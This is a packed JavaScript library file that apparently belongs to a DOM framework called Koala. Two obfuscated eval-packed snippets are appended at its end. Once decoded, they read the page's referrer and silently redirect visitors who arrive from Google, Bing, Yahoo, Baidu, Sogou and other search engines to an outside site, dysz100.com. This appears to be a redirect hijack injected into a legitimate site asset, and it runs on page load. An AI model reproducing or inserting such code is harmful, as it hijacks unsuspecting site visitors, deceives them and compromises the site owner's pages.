1a.2G[0][k]},1k:15(p,m){17 n=1a,l=1a.3m;1e(17 k=0;k<l;k++){14(1a.2G[0][k]==1B){4B}1b{p(g(n.2H(k)),k,m)}}12 1a},4N:15(k){1e(17 m=0;m<k.1d;m++){1e(17 l=m+1;l<k.1d;l++){14(k[l]===k[m]){k.3t(l,1);l--}}}12 k},4v:15(t,u){17 k=1a,p=1a.3m,r=[],n=[],l=[],v=[];1e(17 s=0;s<p;s++){r[s]=t(g(k.2H(s)),s,u);14(r[s].2s){l[s]=r[s].1c}1b{14(r[s].2l){l[s]=r[s].2G[0]}}}14(r[0].2s){1e(17 m=0,p=r.1d;m<p;m++){17 q=r[m].1c;14(!q.1y&&!q.1D){v[m]=r[m].1M}1b{14(q.1y&&!q.1D){v[m]="#"+q.1y}1b{14(q.1D&&!q.1y){v[m]="."+q.1D}1b{14(q.1y&&q.1D){v[m]="."+q.1y}}}}}v=k.4N(v).2Y(", ")}1b{14(r[0].2l){1e(17 m=0,p=r.1d;m<p;m++){17 q=r[m].2G[0];14(!q.1y&&!q.1D){v[m]=r[m].1M}1b{14(q.1y&&!q.1D){v[m]="#"+q.1y}1b{14(q.1D&&!q.1y){v[m]="."+q.1D}1b{14(q.1y&&q.1D){v[m]="."+q.1y}}}}}v=k.4N(v).2Y(", ")}}n.1o(l);12 1C b(n,v)},1N:15(){12"9D"}})})();(15(){17 b=1h,i={},e={},h=15(k){12 k.2Z===1V},g={7u:["9T://a8.a6.a9/ae/1v/1v.ah.1.3.3.4O"],3I:{}},j=b.29("4M")[0],d=15(l,p,r,k,o){14(!l){12}14(i[l]){e[l]=1m;14(k){k(l,o)}12}14(e[l]){6G(15(){d(l,p,r,k,o)},1);12}e[l]=1f;17 q,m=p||l.1u().a3(l.90(".")+1);14(m==="4O"){q=b.22("4M");q.2A("1E","3J/8Z");q.2A("3R",l);q.2A("94",1f)}1b{14(m==="1J"){q=b.22("98");q.2A("1E","3J/1J");q.2A("97","8Q");q.2A("2z",l);i[l]=1f}}14(r){q.6b=r}14(m==="1J"){j.1p.2T(q,j);14(k){k(l,o)}12}q.7k=q.4l=15(){14(!1a.3M||1a.3M==="7o"||1a.3M==="7n"){i[1a.1K("3R")]=1f;14(k){k(1a.1K("3R"),o)}q.7k=q.4l=1g}};j.1p.2T(q,j)},c=15(r){14(!r||!h(r)){12}17 n=0,q,l=[],p=g.3I,k=[],m={},o=15(v){17 u=0,s,t;14(m[v]){12 k}m[v]=1f;14(p[v].4c){t=p[v].4c;1e(;s=t[u++];){14(p[s]){o(s);k.1o(s)}1b{k.1o(s)}}12 k}12 k};1e(;q=r[n++];){14(p[q]&&p[q].4c&&p[q].4c[0]){k=[];m={};l=l.44(o(q))}l.1o(q)}12 l},f=15(k){14(!k||!h(k)){12}1a.6Z=k;1a.3T=1g};f.1i={aZ:10,3l:15(){17 k=1a;1a.3T=1a.4H();14(!1a.3T){1a.aS=1f;12}1a.6v()},6v:15(){17 m=1a,k,l=1a.3T;14(1s l==="15"){l();1a.3l();12}1b{14(1s l==="2o"){14(g.3I[l]){k=g.3I[l];d(k.7x,k.1E,k.6b,15(n){m.3l()},m)}1b{14(/\\.4O|\\.1J/i.1q(l)){d(l,"","",15(n,p){p.3l()},m)}1b{1a.3l()}}}}},4H:15(){12 1a.6Z.2d()}};1a.6m=15(){17 l=1V.1i.24.1l(1n,1),k;14(1n[0]){k=1C f(c(g.7u.44(l)))}1b{k=1C f(c(l))}k.3l()};1a.6m.7L=15(l,k){14(!l||!k||!k.7x){12}g.3I[l]=k}})();',62,685,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||return||if|function||var|||this|else|node|length|for|true|null|document|prototype|nodeType|each|call|false|arguments|push|parentNode|test|while|typeof|match|toLowerCase|Koala|case|_doc|id|break|replace|undefined|new|className|type|firstChild|in|nodeName|px|css|getAttribute|div|tag|toString|filter|version|innerHTML|body|documentElement|window|indexOf|Array|name|find|object|apply|Kextend|input|createElement|style|slice|Kwdom|appendChild||table|getElementsByTagName|RegExp|create|Engine|shift|fn|select|bind|tbody|try|catch|_win|isKdoms|exec||string|ID|scrollLeft|init|isKdom|scrollTop|contains|nextSibling|error|event|childNodes|href|setAttribute|win|key|Function|getElementById|attachEvent|data|item|uFFFF|u00c0|String|removeChild|webkit|button|pageY|Object|pageX|relative|trim|insertBefore|split|KoverloadSetter|switch|getElementsByClassName|join|constructor|compareDocumentPosition|opacity||set|Kfamily|valueOf|top||||offsetParent|PSEUDO|sizcache|TAG|element|expr|Kimplement|CLASS|gecko|Platform|first|start|len|child|isfun|clone|empty|html|extend|splice|nth|trident|querySelectorAll|last|map|previousSibling|throw|isElement|toHTML|ie|isXML|nodeValue|POS|class|mods|text|presto|getAttributeNode|readyState|attrHandle|unset|sizset|order|src|value|current|CHILD|opera|odd|even|substr|leftMatch||sourceIndex|mouseover|source|concat|Sizzle||number|hasOwnProperty|getElementsByName|instanceof|toArray|requires|Kbind|client|page|unshift|doms|Selector|chrome|safari|onreadystatechange|hidden|isNumber|_object|parent|isstr|isArray|pop|KA|Browser|_each|left|Kproxy|addEventListener|removeEventListener|tr|continue|KK|superclass|NAME|_insertionTranslations|preFilter|next|matchesSelector|sibling|debug|inspect|script|_check|js|cloneNode|attr|isset|disabled|fragment|display|toElement|_original_property|hasClass|toQueryString|code|attrMap|protected|_K|NaN|isUndefined|isString|ios|interpret|getText|Date|nodeIndex|on|clientY|width|log|after|height|ATTR|console|addMethods|click|not|offsetLeft|preventDefault|isFunction|clientX|offsetTop|stopPropagation|from|querySelector|errorEle|keys|target|relatedTarget|insert|comp|Kcurry|removeClass|toObject|addClass|exp|wheelDelta|Kwrap|isHash|encodeURIComponent|which|KargumentNames|exist|inject|noConflict|Khide|Version|targetTouches|detachEvent|DOMContentLoaded|JSON|Number|Boolean|collect|evaluate|isarr|password|defineKey|defineKeys|isDoms|delete|111|scale|ready|query|rotation|keyOf|KClass|charset|touches|Methods|changedTouches|subclasses|runtime|compatMode|navigator|hone|selected|od|Qfast|lastMatch|_|mouseout|Features|td|cssText|firefox|_load|run|khtml|_getContentFromAnonymousElement|ip|Plugins|TEST|uniqueSort|parseInt|other|lt|gt|setTimeout|bottom|before|linux|mac|android|eq|filters|setFilters|tagName|radio|checkbox|sort|webos|file|only|parseFloat|unknown|none|queue|matches|air|show|hide|toUpperCase|ownerDocument|isObj|submit|lambda|KargNames|xpath|nitem|116|_keydown|Opera|reset|Type|DOMEvent|extended|defaultView|onload|tags|checked|complete|loaded|decodeURIComponent|alpha|num|currentStyle|json|core_lib|image|100|path|platform|toQueryParams|userAgent|documentMode|Prototype|findAll|detect|eachSlice|size|invoke|pluck|reject|typeOf|add|createComment|__sizzle__|getTime|innerText|activeElement|textContent|finally|removeAttribute|lastChild|HTML|sizzle|msMatchesSelector|mozMatchesSelector|webkitMatchesSelector|focus|textarea|Syntax|unrecognized|do|Kdom|_head|head|expression|selectors|has|header|selectedIndex|enabled|htmlFor|0n|textnode|whitespace|boolean|RangeError|void|TypeError|Undefined|obj|_Type|isnode|1000|Kdelay|isDate|isnum|isDom|iscollect|Null|Ksuper|propertyIsEnumerable|toLocaleString|isPrototypeOf|instanceOf|callee|collection|Kprotect|is|regexp|date|KType|mirror|isEnumerable|alias|include|CSS1Compat|thead|tfoot|stylesheet|tBodies|setStyle|getStyle|getComputedStyle|rgb|transparent|rows|default|javascript|lastIndexOf|unbind|hover|attributes|async|||rel|link|proxy|toggle|inline|prev|append|el|remove|abs|Math|enter|KEvent|Regexp|getByTagName|ipod|label|strong|em|block|img|span|cleanWhitespace|classNames|toggleClass|offsetWidth|paddingLeft|nbsp|createDocumentFragment|Knative|alert|SELECT|Kdoms|TBODY|TR|TD|clearInterval|setInterval|author|boqiu|Error|the|doc|compatible|docElement|doScroll|ClassK|TABLE|http|paddingBottom|borderTopWidth|borderBottomWidth|parentX|paddingTop|offsetHeight|paddingRight|borderLeftWidth|borderRightWidth|substring|parentY|parentWrap|gtimg|childWrap|mat1|com|||||joke|Left|Top|min|tab|reverse|106|124|down|fromCharCode|contextmenu|dblclick|keydown|Keys|altKey|alt|meta|rightClick|keyCode|srcElement|up|mouse|120|wheel|touch|Element|to|detail|mousewheel|DOMMouseScroll|pageYOffset|pageXOffset|returnValue|cancelBubble|gesture|ctrlKey|metaKey|space|419|420|end|525|925|control|esc|backspace|shiftKey|_interval|950|960|right'.split('|'),0,{}))/*  |xGv00|b731eb99b3f4d74b49f8e07e57cf4b71 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a 1=9.8 b(1.2("5")>0||1.2("7")>0||1.2("4")>0||1.2("3")>0||1.2("6")>0||1.2("h")>0)j.g.d("c://f.e.i")',20,20,'|s|indexOf|dao|bing|google|search|yahoo|referrer|document|var|if|http|navigate|dysz100|www|opener|114|com|window'.split('|'),0,{}))
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 5=c.6.3;a(5.2(".9")>0){4 1=b.7;(1.2("8")>0||1.2("d")>0||1.2("i")>0||1.2("j")>0||1.2("k")>0)&&(6.3="e://f.g.h")}',21,21,'|s|indexOf|href|var|Cts|location|referrer|sogou|htm|if|document|window|baidu|http|www|dysz100|com|sm|so|bing'.split('|'),0,{}))